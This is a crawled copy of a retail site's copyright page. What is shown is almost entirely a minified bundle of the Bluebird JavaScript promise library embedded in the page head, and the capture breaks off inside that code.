

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.shopcwi.com/t-copyright.aspx
body_size: 43237
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="https://www.w3.org/1999/xhtml" lang="en">
<head><script>/*! For license information please see capture.bundle.js.LICENSE.txt */
(function(){var __webpack_modules__={104:function(t,e,n){var r=n(104);t.exports=function t(e,n,r){function i(s,a){if(!n[s]){if(!e[s]){var c="function"==typeof _dereq_&&_dereq_;if(!a&&c)return c(s,!0);if(o)return o(s,!0);var l=new Error("Cannot find module '"+s+"'");throw l.code="MODULE_NOT_FOUND",l}var u=n[s]={exports:{}};e[s][0].call(u.exports,function(t){var n=e[s][1][t];return i(n||t)},u,u.exports,t,e,n,r)}return n[s].exports}for(var o="function"==typeof _dereq_&&_dereq_,s=0;s<r.length;s++)i(r[s]);return i}({1:[function(t,e,n){"use strict";e.exports=function(t){var e=t._SomePromiseArray;function n(t){var n=new e(t),r=n.promise();return n.setHowMany(1),n.setUnwrap(),n.init(),r}t.any=function(t){return n(t)},t.prototype.any=function(){return n(this)}}},{}],2:[function(t,e,n){"use strict";var r;try{throw new Error}catch(t){r=t}var i=t("./schedule"),o=t("./queue");function s(){this._customScheduler=!1,this._isTickUsed=!1,this._lateQueue=new o(16),this._normalQueue=new o(16),this._haveDrainedQueues=!1;var t=this;this.drainQueues=function(){t._drainQueues()},this._schedule=i}function a(t,e,n){this._lateQueue.push(t,e,n),this._queueTick()}function c(t,e,n){this._normalQueue.push(t,e,n),this._queueTick()}function l(t){this._normalQueue._pushOne(t),this._queueTick()}function u(t){for(;t.length()>0;)p(t)}function p(t){var e=t.shift();if("function"!=typeof e)e._settlePromises();else{var n=t.shift(),r=t.shift();e.call(n,r)}}s.prototype.setScheduler=function(t){var e=this._schedule;return this._schedule=t,this._customScheduler=!0,e},s.prototype.hasCustomScheduler=function(){return this._customScheduler},s.prototype.haveItemsQueued=function(){return this._isTickUsed||this._haveDrainedQueues},s.prototype.fatalError=function(t,e){e?(process.stderr.write("Fatal "+(t instanceof Error?t.stack:t)+"\n"),process.exit(2)):this.throwLater(t)},s.prototype.throwLater=function(t,e){if(1===arguments.length&&(e=t,t=function(){throw e}),"undefined"!=typeof setTimeout)setTimeout(function(){t(e)},0);else try{this._schedule(function(){t(e)})}catch(t){throw new Error("No async scheduler available\n\n    See http://goo.gl/MqrFmX\n")}},s.prototype.invokeLater=a,s.prototype.invoke=c,s.prototype.settlePromises=l,s.prototype._drainQueues=function(){u(this._normalQueue),this._reset(),this._haveDrainedQueues=!0,u(this._lateQueue)},s.prototype._queueTick=function(){this._isTickUsed||(this._isTickUsed=!0,this._schedule(this.drainQueues))},s.prototype._reset=function(){this._isTickUsed=!1},e.exports=s,e.exports.firstLineError=r},{"./queue":26,"./schedule":29}],3:[function(t,e,n){"use strict";e.exports=function(t,e,n,r){var i=!1,o=function(t,e){this._reject(e)},s=function(t,e){e.promiseRejectionQueued=!0,e.bindingPromise._then(o,o,null,this,t)},a=function(t,e){50397184&this._bitField||this._resolveCallback(e.target)},c=function(t,e){e.promiseRejectionQueued||this._reject(t)};t.prototype.bind=function(o){i||(i=!0,t.prototype._propagateFrom=r.propagateFromFunction(),t.prototype._boundValue=r.boundValueFunction());var l=n(o),u=new t(e);u._propagateFrom(this,1);var p=this._target();if(u._setBoundTo(l),l instanceof t){var f={promiseRejectionQueued:!1,promise:u,target:p,bindingPromise:l};p._then(e,s,void 0,u,f),l._then(a,c,void 0,u,f),u._setOnCancel(l)}else u._resolveCallback(p);return u},t.prototype._setBoundTo=function(t){void 0!==t?(this._bitField=2097152|this._bitField,this._boundTo=t):this._bitField=-2097153&this._bitField},t.prototype._isBound=function(){return!(2097152&~this._bitField)},t.bind=function(e,n){return t.resolve(n).bind(e)}}},{}],4:[function(t,e,n){"use strict";var i;function o(){try{r===s&&(r=i)}catch(t){}return s}void 0!==r&&(i=r);var s=t("./promise")();s.noConflict=o,e.exports=s},{"./promise":22}],5:[function(t,e,n){"use strict";var r=Object.create;if(r){var i=r(null),o=r(null);i[" size"]=o[" size"]=0}e.exports=function(e){var n,r=t("./util"),i=r.canEvaluate;function o(t,n){var i;if(null!=t&&(i=t[n]),"function"!=typeof i){var o="Object "+r.classString(t)+" has no method '"+r.toString(n)+"'";throw new e.TypeError(o)}return i}function s(t){return o(t,this.pop()).apply(t,this)}function a(t){return t[this]}function c(t){var e=+this;return e<0&&(e=Math.max(0,e+t.length)),t[e]}r.isIdentifier,e.prototype.call=function(t){var e=[].slice.call(arguments,1);return e.push(t),this._then(s,void 0,void 0,e,void 0)},e.prototype.get=function(t){var e;if("number"==typeof t)e=c;else if(i){var r=n(t);e=null!==r?r:a}else e=a;return this._then(e,void 0,void 0,t,void 0)}}},{"./util":36}],6:[function(t,e,n){"use strict";e.exports=function(e,n,r,i){var o=t("./util"),s=o.tryCatch,a=o.errorObj,c=e._async;e.prototype.break=e.prototype.cancel=function(){if(!i.cancellation())return this._warn("cancellation is disabled");for(var t=this,e=t;t._isCancellable();){if(!t._cancelBy(e)){e._isFollowing()?e._followee().cancel():e._cancelBranched();break}var n=t._cancellationParent;if(null==n||!n._isCancellable()){t._isFollowing()?t._followee().cancel():t._cancelBranched();break}t._isFollowing()&&t._followee().cancel(),t._setWillBeCancelled(),e=t,t=n}},e.prototype._branchHasCancelled=function(){this._branchesRemainingToCancel--},e.prototype._enoughBranchesHaveCancelled=function(){return void 0===this._branchesRemainingToCancel||this._branchesRemainingToCancel<=0},e.prototype._cancelBy=function(t){return t===this?(this._branchesRemainingToCancel=0,this._invokeOnCancel(),!0):(this._branchHasCancelled(),!!this._enoughBranchesHaveCancelled()&&(this._invokeOnCancel(),!0))},e.prototype._cancelBranched=function(){this._enoughBranchesHaveCancelled()&&this._cancel()},e.prototype._cancel=function(){this._isCancellable()&&(this._setCancelled(),c.invoke(this._cancelPromises,this,void 0))},e.prototype._cancelPromises=function(){this._length()>0&&this._settlePromises()},e.prototype._unsetOnCancel=function(){this._onCancelField=void 0},e.prototype._isCancellable=function(){return this.isPending()&&!this._isCancelled()},e.prototype.isCancellable=function(){return this.isPending()&&!this.isCancelled()},e.prototype._doInvokeOnCancel=function(t,e){if(o.isArray(t))for(var n=0;n<t.length;++n)this._doInvokeOnCancel(t[n],e);else if(void 0!==t)if("function"==typeof t){if(!e){var r=s(t).call(this._boundValue());r===a&&(this._attachExtraTrace(r.e),c.throwLater(r.e))}}else t._resultCancelled(this)},e.prototype._invokeOnCancel=function(){var t=this._onCancel();this._unsetOnCancel(),c.invoke(this._doInvokeOnCancel,this,t)},e.prototype._invokeInternalOnCancel=function(){this._isCancellable()&&(this._doInvokeOnCancel(this._onCancel(),!0),this._unsetOnCancel())},e.prototype._resultCancelled=function(){this.cancel()}}},{"./util":36}],7:[function(t,e,n){"use strict";e.exports=function(e){var n=t("./util"),r=t("./es5").keys,i=n.tryCatch,o=n.errorObj;function s(t,s,a){return function(c){var l=a._boundValue();t:for(var u=0;u<t.length;++u){var p=t[u];if(p===Error||null!=p&&p.prototype instanceof Error){if(c instanceof p)return i(s).call(l,c)}else if("function"==typeof p){var f=i(p).call(l,c);if(f===o)return f;if(f)return i(s).call(l,c)}else if(n.isObject(c)){for(var _=r(p),h=0;h<_.length;++h){var d=_[h];if(p[d]!=c[d])continue t}return i(s).call(l,c)}}return e}}return s}},{"./es5":13,"./util":36}],8:[function(t,e,n){"use strict";e.exports=function(t){var e=!1,n=[];function r(){this._trace=new r.CapturedTrace(o())}function i(){if(e)return new r}function o(){var t=n.length-1;if(t>=0)return n[t]}return t.prototype._promiseCreated=function(){},t.prototype._pushContext=function(){},t.prototype._popContext=function(){return null},t._peekContext=t.prototype._peekContext=function(){},r.prototype._pushContext=function(){void 0!==this._trace&&(this._trace._promiseCreated=null,n.push(this._trace))},r.prototype._popContext=function(){if(void 0!==this._trace){var t=n.pop(),e=t._promiseCreated;return t._promiseCreated=null,e}return null},r.CapturedTrace=null,r.create=i,r.deactivateLongStackTraces=function(){},r.activateLongStackTraces=function(){var n=t.prototype._pushContext,i=t.prototype._popContext,s=t._peekContext,a=t.prototype._peekContext,c=t.prototype._promiseCreated;r.deactivateLongStackTraces=function(){t.prototype._pushContext=n,t.prototype._popContext=i,t._peekContext=s,t.prototype._peekContext=a,t.prototype._promiseCreated=c,e=!1},e=!0,t.prototype._pushContext=r.prototype._pushContext,t.prototype._popContext=r.prototype._popContext,t._peekContext=t.prototype._peekContext=o,t.prototype._promiseCreated=function(){var t=this._peekContext();t&&null==t._promiseCreated&&(t._promiseCreated=this)}},r}},{}],9:[function(t,e,n){"use strict";e.exports=function(e,n,r,i){var o,s,a,c,l=e._async,u=t("./errors").Warning,p=t("./util"),f=t("./es5"),_=p.canAttachTrace,h=/[\\\/]bluebird[\\\/]js[\\\/](release|debug|instrumented)/,d=/\((?:timers\.js):\d+:\d+\)/,v=/[\/<\(](.+?):(\d+):(\d+)\)?\s*$/,y=null,g=null,m=!1,b=!(0==p.env("BLUEBIRD_DEBUG")),w=!(0==p.env("BLUEBIRD_WARNINGS")||!b&&!p.env("BLUEBIRD_WARNINGS")),C=!(0==p.env("BLUEBIRD_LONG_STACK_TRACES")||!b&&!p.env("BLUEBIRD_LONG_STACK_TRACES")),E=0!=p.env("BLUEBIRD_W_FORGOTTEN_RETURN")&&(w||!!p.env("BLUEBIRD_W_FORGOTTEN_RETURN"));!function(){var t=[];function n(){for(var e=0;e<t.length;++e)t[e]._notifyUnhandledRejection();r()}function r(){t.length=0}c=function(e){t.push(e),setTimeout(n,1)},f.defineProperty(e,"_unhandledRejectionCheck",{value:n}),f.defineProperty(e,"_unhandledRejectionClear",{value:r})}(),e.prototype.suppressUnhandledRejections=function(){var t=this._target();t._bitField=-1048577&t._bitField|524288},e.prototype._ensurePossibleRejectionHandled=function(){524288&this._bitField||(this._setRejectionIsUnhandled(),c(this))},e.prototype._notifyUnhandledRejectionIsHandled=function(){tt("rejectionHandled",o,void 0,this)},e.prototype._setReturnedNonUndefined=function(){this._bitField=268435456|this._bitField},e.prototype._returnedNonUndefined=function(){return!!(268435456&this._bitField)},e.prototype._notifyUnhandledRejection=function(){if(this._isRejectionUnhandled()){var t=this._settledValue();this._setUnhandledRejectionIsNotified(),tt("unhandledRejection",s,t,this)}},e.prototype._setUnhandledRejectionIsNotified=function(){this._bitField=262144|this._bitField},e.prototype._unsetUnhandledRejectionIsNotified=function(){this._bitField=-262145&this._bitField},e.prototype._isUnhandledRejectionNotified=function(){return(262144&this._bitField)>0},e.prototype._setRejectionIsUnhandled=function(){this._bitField=1048576|this._bitField},e.prototype._unsetRejectionIsUnhandled=function(){this._bitField=-1048577&this._bitField,this._isUnhandledRejectionNotified()&&(this._unsetUnhandledRejectionIsNotified(),this._notifyUnhandledRejectionIsHandled())},e.prototype._isRejectionUnhandled=function(){return(1048576&this._bitField)>0},e.prototype._warn=function(t,e,n){return Q(t,e,n||this)},e.onPossiblyUnhandledRejection=function(t){var n=e._getContext();s=p.contextBind(n,t)},e.onUnhandledRejectionHandled=function(t){var n=e._getContext();o=p.contextBind(n,t)};var j=function(){};e.longStackTraces=function(){if(l.haveItemsQueued()&&!ut.longStackTraces)throw new Error("cannot enable long stack traces after promises have been created\n\n    See http://goo.gl/MqrFmX\n");if(!ut.longStackTraces&&rt()){var t=e.prototype._captureStackTrace,r=e.prototype._attachExtraTrace,i=e.prototype._dereferenceTrace;ut.longStackTraces=!0,j=function(){if(l.haveItemsQueued()&&!ut.longStackTraces)throw new Error("cannot enable long stack traces after promises have been created\n\n    See http://goo.gl/MqrFmX\n");e.prototype._captureStackTrace=t,e.prototype._attachExtraTrace=r,e.prototype._dereferenceTrace=i,n.deactivateLongStackTraces(),ut.longStackTraces=!1},e.prototype._captureStackTrace=H,e.prototype._attachExtraTrace=N,e.prototype._dereferenceTrace=W,n.activateLongStackTraces()}},e.hasLongStackTraces=function(){return ut.longStackTraces&&rt()};var k={unhandledrejection:{before:function(){var t=p.global.onunhandledrejection;return p.global.onunhandledrejection=null,t},after:function(t){p.global.onunhandledrejection=t}},rejectionhandled:{before:function(){var t=p.global.onrejectionhandled;return p.global.onrejectionhandled=null,t},after:function(t){p.global.onrejectionhandled=t}}},F=function(){var t=function(t,e){if(!t)return!p.global.dispatchEvent(e);var n;try{return n=t.before(),!p.global.dispatchEvent(e)}finally{t.after(n)}};try{if("function"==typeof CustomEvent){var e=new CustomEvent("CustomEvent");return p.global.dispatchEvent(e),function(e,n){e=e.toLowerCase();var r=new CustomEvent(e,{detail:n,cancelable:!0});return f.defineProperty(r,"promise",{value:n.promise}),f.defineProperty(r,"reason",{value:n.reason}),t(k[e],r)}}return"function"==typeof Event?(e=new Event("CustomEvent"),p.global.dispatchEvent(e),function(e,n){e=e.toLowerCase();var r=new Event(e,{cancelable:!0});return r.detail=n,f.defineProperty(r,"promise",{value:n.promise}),f.defineProperty(r,"reason",{value:n.reason}),t(k[e],r)}):((e=document.createEvent("CustomEvent")).initCustomEvent("testingtheevent",!1,!0,{}),p.global.dispatchEvent(e),function(e,n){e=e.toLowerCase();var r=document.createEvent("CustomEvent");return r.initCustomEvent(e,!1,!0,n),t(k[e],r)})}catch(t){}return function(){return!1}}(),P=p.isNode?function(){return process.emit.apply(process,arguments)}:p.global?function(t){var e="on"+t.toLowerCase(),n=p.global[e];return!!n&&(n.apply(p.global,[].slice.call(arguments,1)),!0)}:function(){return!1};function S(t,e){return{promise:e}}var T={promiseCreated:S,promiseFulfilled:S,promiseRejected:S,promiseResolved:S,promiseCancelled:S,promiseChained:function(t,e,n){return{promise:e,child:n}},warning:function(t,e){return{warning:e}},unhandledRejection:function(t,e,n){return{reason:e,promise:n}},rejectionHandled:S},x=function(t){var e=!1;try{e=P.apply(null,arguments)}catch(t){l.throwLater(t),e=!0}var n=!1;try{n=F(t,T[t].apply(null,arguments))}catch(t){l.throwLater(t),n=!0}return n||e};function A(){return!1}function R(t,e,n){var r=this;try{t(e,n,function(t){if("function"!=typeof t)throw new TypeError("onCancel must be a function, got: "+p.toString(t));r._attachCancellationCallback(t)})}catch(t){return t}}function O(t){if(!this._isCancellable())return this;var e=this._onCancel();void 0!==e?p.isArray(e)?e.push(t):this._setOnCancel([e,t]):this._setOnCancel(t)}function L(){return this._onCancelField}function I(t){this._onCancelField=t}function V(){this._cancellationParent=void 0,this._onCancelField=void 0}function D(t,e){if(1&e){this._cancellationParent=t;var n=t._branchesRemainingToCancel;void 0===n&&(n=0),t._branchesRemainingToCancel=n+1}2&e&&t._isBound()&&this._setBoundTo(t._boundTo)}function B(t,e){2&e&&t._isBound()&&this._setBoundTo(t._boundTo)}e.config=function(t){if("longStackTraces"in(t=Object(t))&&(t.longStackTraces?e.longStackTraces():!t.longStackTraces&&e.hasLongStackTraces()&&j()),"warnings"in t){var n=t.warnings;ut.warnings=!!n,E=ut.warnings,p.isObject(n)&&"wForgottenReturn"in n&&(E=!!n.wForgottenReturn)}if("cancellation"in t&&t.cancellation&&!ut.cancellation){if(l.haveItemsQueued())throw new Error("cannot enable cancellation after promises are in use");e.prototype._clearCancellationData=V,e.prototype._propagateFrom=D,e.prototype._onCancel=L,e.prototype._setOnCancel=I,e.prototype._attachCancellationCallback=O,e.prototype._execute=R,M=D,ut.cancellation=!0}if("monitoring"in t&&(t.monitoring&&!ut.monitoring?(ut.monitoring=!0,e.prototype._fireEvent=x):!t.monitoring&&ut.monitoring&&(ut.monitoring=!1,e.prototype._fireEvent=A)),"asyncHooks"in t&&p.nodeSupportsAsyncResource){var o=ut.asyncHooks,s=!!t.asyncHooks;o!==s&&(ut.asyncHooks=s,s?r():i())}return e},e.prototype._fireEvent=A,e.prototype._execute=function(t,e,n){try{t(e,n)}catch(t){return t}},e.prototype._onCancel=function(){},e.prototype._setOnCancel=function(t){},e.prototype._attachCancellationCallback=function(t){},e.prototype._captureStackTrace=function(){},e.prototype._attachExtraTrace=function(){},e.prototype._dereferenceTrace=function(){},e.prototype._clearCancellationData=function(){},e.prototype._propagateFrom=function(t,e){};var M=B;function U(){var t=this._boundTo;return void 0!==t&&t instanceof e?t.isFulfilled()?t.value():void 0:t}function H(){this._trace=new ct(this._peekContext())}function N(t,e){if(_(t)){var n=this._trace;if(void 0!==n&&e&&(n=n._parent),void 0!==n)n.attachExtraTrace(t);else if(!t.__stackCleaned__){var r=Y(t);p.notEnumerableProp(t,"stack",r.message+"\n"+r.stack.join("\n")),p.notEnumerableProp(t,"__stackCleaned__",!0)}}}function W(){this._trace=void 0}function q(t,e,n,r,i){if(void 0===t&&null!==e&&E){if(void 0!==i&&i._returnedNonUndefined())return;if(!(65535&r._bitField))return;n&&(n+=" ");var o="",s="";if(e._trace){for(var a=e._trace.stack.split("\n"),c=z(a),l=c.length-1;l>=0;--l){var u=c[l];if(!d.test(u)){var p=u.match(v);p&&(o="at "+p[1]+":"+p[2]+":"+p[3]+" ");break}}if(c.length>0){var f=c[0];for(l=0;l<a.length;++l)if(a[l]===f){l>0&&(s="\n"+a[l-1]);break}}}var _="a promise was created in a "+n+"handler "+o+"but was not returned from it, see http://goo.gl/rRqMUw"+s;r._warn(_,!0,e)}}function $(t,e){var n=t+" is deprecated and will be removed in a future version.";return e&&(n+=" Use "+e+" instead."),Q(n)}function Q(t,n,r){if(ut.warnings){var i,o=new u(t);if(n)r._attachExtraTrace(o);else if(ut.longStackTraces&&(i=e._peekContext()))i.attachExtraTrace(o);else{var s=Y(o);o.stack=s.message+"\n"+s.stack.join("\n")}x("warning",o)||Z(o,"",!0)}}function G(t,e){for(var n=0;n<e.length-1;++n)e[n].push("From previous event:"),e[n]=e[n].join("\n");return n<e.length&&(e[n]=e[n].join("\n")),t+"\n"+e.join("\n")}function K(t){for(var e=0;e<t.length;++e)(0===t[e].length||e+1<t.length&&t[e][0]===t[e+1][0])&&(t.splice(e,1),e--)}function X(t){for(var e=t[0],n=1;n<t.length;++n){for(var r=t[n],i=e.length-1,o=e[i],s=-1,a=r.length-1;a>=0;--a)if(r[a]===o){s=a;break}for(a=s;a>=0;--a){var c=r[a];if(e[i]!==c)break;e.pop(),i--}e=r}}function z(t){for(var e=[],n=0;n<t.length;++n){var r=t[n],i="    (No stack trace)"===r||y.test(r),o=i&&it(r);i&&!o&&(m&&" "!==r.charAt(0)&&(r="    "+r),e.push(r))}return e}function J(t){for(var e=t.stack.replace(/\s+$/g,"").split("\n"),n=0;n<e.length;++n){var r=e[n];if("    (No stack trace)"===r||y.test(r))break}return n>0&&"SyntaxError"!=t.name&&(e=e.slice(n)),e}function Y(t){var e=t.stack,n=t.toString();return e="string"==typeof e&&e.length>0?J(t):["    (No stack trace)"],{message:n,stack:"SyntaxError"==t.name?e:z(e)}}function Z(t,e,n){if("undefined"!=typeof console){var r;if(p.isObject(t)){var i=t.stack;r=e+g(i,t)}else r=e+String(t);"function"==typeof a?a(r,n):"function"!=typeof console.log&&"object"!=typeof console.log||console.log(r)}}function tt(t,e,n,r){var i=!1;try{"function"==typeof e&&(i=!0,"rejectionHandled"===t?e(r):e(n,r))}catch(t){l.throwLater(t)}"unhandledRejection"===t?x(t,n,r)||i||Z(n,"Unhandled rejection "):x(t,r)}function et(t){var e;if("function"==typeof t)e="[function "+(t.name||"anonymous")+"]";else{if(e=t&&"function"==typeof t.toString?t.toString():p.toString(t),/\[object [a-zA-Z0-9$_]+\]/.test(e))try{e=JSON.stringify(t)}catch(t){}0===e.length&&(e="(empty array)")}return"(<"+nt(e)+">, no stack trace)"}function nt(t){var e=41;return t.length<e?t:t.substr(0,e-3)+"..."}function rt(){return"function"==typeof lt}var it=function(){return!1},ot=/[\/<\(]([^:\/]+):(\d+):(?:\d+)\)?\s*$/;function st(t){var e=t.match(ot);if(e)return{fileName:e[1],line:parseInt(e[2],10)}}function at(t,e){if(rt()){for(var n,r,i=(t.stack||"").split("\n"),o=(e.stack||"").split("\n"),s=-1,a=-1,c=0;c<i.length;++c)if(l=st(i[c])){n=l.fileName,s=l.line;break}for(c=0;c<o.length;++c){var l;if(l=st(o[c])){r=l.fileName,a=l.line;break}}s<0||a<0||!n||!r||n!==r||s>=a||(it=function(t){if(h.test(t))return!0;var e=st(t);return!!(e&&e.fileName===n&&s<=e.line&&e.line<=a)})}}function ct(t){this._parent=t,this._promisesCreated=0;var e=this._length=1+(void 0===t?0:t._length);lt(this,ct),e>32&&this.uncycle()}p.inherits(ct,Error),n.CapturedTrace=ct,ct.prototype.uncycle=function(){var t=this._length;if(!(t<2)){for(var e=[],n={},r=0,i=this;void 0!==i;++r)e.push(i),i=i._parent;for(r=(t=this._length=r)-1;r>=0;--r){var o=e[r].stack;void 0===n[o]&&(n[o]=r)}for(r=0;r<t;++r){var s=n[e[r].stack];if(void 0!==s&&s!==r){s>0&&(e[s-1]._parent=void 0,e[s-1]._length=1),e[r]._parent=void 0,e[r]._length=1;var a=r>0?e[r-1]:this;s<t-1?(a._parent=e[s+1],a._parent.uncycle(),a._length=a._parent._length+1):(a._parent=void 0,a._length=1);for(var c=a._length+1,l=r-2;l>=0;--l)e[l]._length=c,c++;return}}}},ct.prototype.attachExtraTrace=function(t){if(!t.__stackCleaned__){this.uncycle();for(var e=Y(t),n=e.message,r=[e.stack],i=this;void 0!==i;)r.push(z(i.stack.split("\n"))),i=i._parent;X(r),K(r),p.notEnumerableProp(t,"stack",G(n,r)),p.notEnumerableProp(t,"__stackCleaned__",!0)}};var lt=function(){var t=/^\s*at\s*/,e=function(t,e){return"string"==typeof t?t:void 0!==e.name&&void 0!==e.message?e.toString():et(e)};if("number"==typeof Error.stackTraceLimit&&"function"==typeof Error.captureStackTrace){Error.stackTraceLimit+=6,y=t,g=e;var n=Error.captureStackTrace;return it=function(t){return h.test(t)},function(t,e){Error.stackTraceLimit+=6,n(t,e),Error.stackTraceLimit-=6}}var r,i=new Error;if("string"==typeof i.stack&&i.stack.split("\n")[0].indexOf("stackDetection@")>=0)return y=/@/,g=e,m=!0,function(t){t.stack=(new Error).stack};try{throw new Error}catch(t){r="stack"in t}return!("stack"in i)&&r&&"number"==typeof Error.stackTraceLimit?(y=t,g=e,function(t){Error.stackTraceLimit+=6;try{throw new Error}catch(e){t.stack=e.stack}Error.stackTraceLimit-=6}):(g=function(t,e){return"string"==typeof t?t:"object"!=typeof e&&"function"!=typeof e||void 0===e.name||void 0===e.message?et(e):e.toString()},null)}();"undefined"!=typeof console&&void 0!==console.warn&&(a=function(t){console.warn(t)},p.isNode&&process.stderr.isTTY?a=function(t,e){var n=e?"[33m":"[31m";console.warn(n+t+"[0m\n")}:p.isNode||"string"!=typeof(new Error).stack||(a=function(t,e){console.warn("%c"+t,e?"color: darkorange":"color: red")}));var ut={warnings:w,longStackTraces:!1,cancellation:!1,monitoring:!1,asyncHooks:!1};return C&&e.longStackTraces(),{asyncHooks:function(){return ut.asyncHooks},longStackTraces:function(){return ut.longStackTraces},warnings:function(){return ut.warnings},cancellation:function(){return ut.cancellation},monitoring:function(){return ut.monitoring},propagateFromFunction:function(){return M},boundValueFunction:function(){return U},checkForgottenReturns:q,setBounds:at,warn:Q,deprecated:$,CapturedTrace:ct,fireDomEvent:F,fireGlobalEvent:P}}},{"./errors":12,"./es5":13,"./util":36}],10:[function(t,e,n){"use strict";e.exports=function(t){function e(){return this.value}function n(){throw this.reason}t.prototype.return=t.prototype.thenReturn=function(n){return n instanceof t&&n.suppressUnhandledRejections(),this._then(e,void 0,void 0,{value:n},void 0)},t.prototype.throw=t.prototype.thenThrow=function(t){return this._then(n,void 0,void 0,{reason:t},void 0)},t.prototype.catchThrow=function(t){if(arguments.length<=1)return this._then(void 0,n,void 0,{reason:t},void 0);var e=arguments[1],r=function(){throw e};return this.caught(t,r)},t.prototype.catchReturn=function(n){if(arguments.length<=1)return n instanceof t&&n.suppressUnhandledRejections(),this._then(void 0,e,void 0,{value:n},void 0);var r=arguments[1];r instanceof t&&r.suppressUnhandledRejections();var i=function(){return r};return this.caught(n,i)}}},{}],11:[function(t,e,n){"use strict";e.exports=function(t,e){var n=t.reduce,r=t.all;function i(){return r(this)}function o(t,r){return n(t,r,e,e)}t.prototype.each=function(t){return n(this,t,e,0)._then(i,void 0,void 0,this,void 0)},t.prototype.mapSeries=function(t){return n(this,t,e,e)},t.each=function(t,r){return n(t,r,e,0)._then(i,void 0,void 0,t,void 0)},t.mapSeries=o}},{}],12:[function(t,e,n){"use strict";var r,i,o=t("./es5"),s=o.freeze,a=t("./util"),c=a.inherits,l=a.notEnumerableProp;function u(t,e){function n(r){if(!(this instanceof n))return new n(r);l(this,"message","string"==typeof r?r:e),l(this,"name",t),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):Error.call(this)}return c(n,Error),n}var p=u("Warning","warning"),f=u("CancellationError","cancellation error"),_=u("TimeoutError","timeout error"),h=u("AggregateError","aggregate error");try{r=TypeError,i=RangeError}catch(t){r=u("TypeError","type error"),i=u("RangeError","range error")}for(var d="join pop push shift unshift slice filter forEach some every map indexOf lastIndexOf reduce reduceRight sort reverse".split(" "),v=0;v<d.length;++v)"function"==typeof Array.prototype[d[v]]&&(h.prototype[d[v]]=Array.prototype[d[v]]);o.defineProperty(h.prototype,"length",{value:0,configurable:!1,writable:!0,enumerable:!0}),h.prototype.isOperational=!0;var y=0;function g(t){if(!(this instanceof g))return new g(t);l(this,"name","OperationalError"),l(this,"message",t),this.cause=t,this.isOperational=!0,t instanceof Error?(l(this,"message",t.message),l(this,"stack",t.stack)):Error.captureStackTrace&&Error.captureStackTrace(this,this.constructor)}h.prototype.toString=function(){var t=Array(4*y+1).join(" "),e="\n"+t+"AggregateError of:\n";y++,t=Array(4*y+1).join(" ");for(var n=0;n<this.length;++n){for(var r=this[n]===this?"[Circular AggregateError]":this[n]+"",i=r.split("\n"),o=0;o<i.length;++o)i[o]=t+i[o];e+=(r=i.join("\n"))+"\n"}return y--,e},c(g,Error);var m=Error.__BluebirdErrorTypes__;m||(m=s({CancellationError:f,TimeoutError:_,OperationalError:g,RejectionError:g,AggregateError:h}),o.defineProperty(Error,"__BluebirdErrorTypes__",{value:m,writable:!1,enumerable:!1,configurable:!1})),e.exports={Error:Error,TypeError:r,RangeError:i,CancellationError:m.CancellationError,OperationalError:m.OperationalError,TimeoutError:m.TimeoutError,AggregateError:m.AggregateError,Warning:p}},{"./es5":13,"./util":36}],13:[function(t,e,n){var r=function(){"use strict";return void 0===this}();if(r)e.exports={freeze:Object.freeze,defineProperty:Object.defineProperty,getDescriptor:Object.getOwnPropertyDescriptor,keys:Object.keys,names:Object.getOwnPropertyNames,getPrototypeOf:Object.getPrototypeOf,isArray:Array.isArray,isES5:r,propertyIsWritable:function(t,e){var n=Object.getOwnPropertyDescriptor(t,e);return!(n&&!n.writable&&!n.set)}};else{var i={}.hasOwnProperty,o={}.toString,s={}.constructor.prototype,a=function(t){var e=[];for(var n in t)i.call(t,n)&&e.push(n);return e},c=function(t,e){return{value:t[e]}},l=function(t,e,n){return t[e]=n.value,t},u=function(t){return t},p=function(t){try{return Object(t).constructor.prototype}catch(t){return 